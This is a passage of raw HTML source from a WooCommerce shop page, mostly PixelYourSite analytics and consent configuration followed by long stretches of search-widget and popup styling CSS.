imple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-K1FTY3XPLL"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-K1FTY3XPLL":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-K1FTY3XPLL":{"first_party_collection":false}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https://quierete.com.co","ajaxUrl":"https://quierete.com.co/wp-admin/admin-ajax.php","ajax_event":"a27adb2ae0","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":false,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768898411"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://quierete.com.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quierete.com.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:800px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#5e5e5e;border-color:#f4a4b9}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#5e5e5e;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#5e5e5e}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#5e5e5e}.dgwt-wcas-loader-circular-path{stroke:#5e5e5e}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#f4a4b9}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#f4a4b9;color:#721046}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#721046}.dgwt-wcas-suggestion-selected{background-color:#f7e3e7}.dgwt-wcas-st strong,.dgwt-wcas-sd strong{color:#f4a4b9}.dgwt-wcas-inner-preloader{background-image:url(http://quierete.com.co/wp-content/uploads/2021/09/bold-gif-preloader.gif)}.dgwt-wcas-inner-preloader *{display:none}</style>			<link rel="preload" href="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="hustle-module-3-0-styles" class="hustle-module-styles hustle-module-styles-3">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-popup-content {max-width: 600px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_3  .hustle-popup-content .hustle-info,.hustle-ui.module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_3  .hustle-popup-content .hustle-optin {padding-top: 0px;padding-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 30px 20px 30px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #0d0d0d;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-body {margin: 0px 0px 0px 0px;padding: 50px 50px 50px 50px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgb(114,16,70);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-main-wrapper {padding:32px 0 0;}}  .hustle-ui.module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 5px 10px 5px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 10px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 0px 0px 15px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-content .hustle-content-wrap {padding: 0px 0 15px 0;}} .hustle-ui.module_id_3 .hustle-layout .hustle-title {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: 700 35px/39px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-title {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 35px/42px Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #FFFFFF;font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 10px 10px 10px 10px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;text-align: center;}} .hustle-ui.module_id_3 .hustle-layout .hustle-group-content {margin: 10px 0px 10px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:visited {color: #ffffff;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content {color: #ffffff;font-size: 14px;line-height: 1.45em;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #ffffff;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Poppins;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;display: flex;align-items: flex-start;color: #ffffff;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: #ADB5B7;flex-shrink: 0;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) li:before {color: #ADB5B7;content: "\2022";font-size: 16px;flex-shrink: 0;}@media screen and (min-width: 783px) {.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 20px;}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_3 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin: 0;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;font: 400 14px/1.45em Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_3 .hustle-layout .hustle-group-content blockquote {margin-right: 0;margin-left: 0;} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-footer {margin: 10px 0px 0px 0px;text-align: center;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 20px;font-family: Poppins;letter-spacing: 0px;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:visited {color: #414141;font-weight: 400;font-style: normal;text-transform: none;text-decoration: none;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:hover {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:focus,.hustle-ui.module_id_3 .hustle-layout .hustle-nsa-link a:active {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-footer {margin: 0px 0px 0px 0px;text-align: center;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link {font-size: 14px;line-height: 22px;letter-spacing: -0.22px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-nsa-link a {font-weight: normal;font-style: normal;text-transform: none;text-decoration: none;}}button.hustle-button-close .hustle-icon-close:before {font-size: inherit;}.hustle-ui.module_id_3 button.hustle-button-close {color: #565656;background: transparent;border-radius: 0;position: absolute;z-index: 1;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}.hustle-ui.module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui.module_id_3 button.hustle-button-close:hover {color: #0d0d0d;}.hustle-ui.module_id_3 button.hustle-button-close:focus {color: #0d0d0d;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close .hustle-icon-close {font-size: 12px;}.hustle-ui:not(.hustle-size--small).module_id_3 button.hustle-button-close {background: transparent;border-radius: 0;display: block;width: 32px;height: 32px;right: 0;left: auto;top: 0;bottom: auto;transform: unset;}}.hustle-ui.module_id_3 .hustle-popup-mask {background-color: rgba(255,255,255,0.85);} .hustle-ui.module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-layout .hustle-layout-form {margin: 0px 0px 0px 0px;padding: 15px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;}}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields {display: block;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-field {margin-bottom: 5px;}.hustle-ui.module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: 100%;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields {display: -webkit-box;display: -ms-flex;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: -0px;margin-bottom: -0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-field {min-width: 100px;-webkit-box-flex: 1;-ms-flex: 1;flex: 1;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-form .hustle-form-fields .hustle-button {width: auto;-webkit-box-flex: 0;-ms-flex: 0 0 auto;flex: 0 0 auto;margin-top: 0px;margin-bottom: 0px;}} .hustle-ui.module_id_3 .hustle-field .hustle-input {margin: 0;padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #ffffff;border-radius: 0px 0px 0px 0px;background-color: #ffffff;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #0d0d0d;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus {border-color: #ffffff;background-color: #ffffff;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input {border-color: #e12e2e !important;background-color: #ffffff !important;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:hover + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3 .hustle-field .hustle-input:focus + .hustle-input-label [class*="hustle-icon-"] {color: #0d0d0d;}.hustle-ui.module_id_3  .hustle-field-error.hustle-field .hustle-input + .hustle-input-label [class*="hustle-icon-"] {color: #e12e2e;}.hustle-ui.module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: transparent;color: #888888;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_3 .hustle-field .hustle-input + .hustle-input-label {padding: 10px 19px 10px 19px;border-width: 1px 1px 1px 1px;font: normal 14px/22px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-align: left;}} .hustle-ui.module_id_3 .hustle-select2 + .select2 {box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single {margin: 0;padding: 0 19px 0 19px;border-width: 1px 1px 1px 1px;border-style: solid;border-color: #B0BEC6;border-radius: 0px 0px 0px 0px;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered {padding: 10px 0 10px 0;color: #5D7380;font: 400 13px/18px Poppins;font-style: normal;}.hustle-ui.module_id_3 .hustle-select2 + .select2 .select2-selection--single .select2-selection__rendered .select2-selection__placeholder {color: #AAAAAA;}.hustle-ui.module_id_3 .hustle-select2 + .select2:hover .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2 + .select2.select2-container--open .select2-selection--single {border-color: #4F5F6B;background-color: #FFFFFF;}.hustle-ui.module_id_3 .hustle-select2.hustle-field-error + .select2 .select2-selection--single {border-color: #D43858 !important;background-color: #FFFFFF !important;}.hustle-ui.module_id_3 .hustle-select2 + .select2 + .hustle-input-label {color: #AAAAAA;font: 400 13px/18px Poppins;font-style: normal;letter-spacing: 0px;text-transform: none;text-align: left;}.hustle-ui.module_id_3 .hustle-select2 + .select2 